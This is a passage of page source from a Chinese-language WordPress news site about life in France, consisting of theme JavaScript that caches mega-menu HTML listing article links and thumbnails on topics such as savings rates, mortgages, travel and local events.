<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 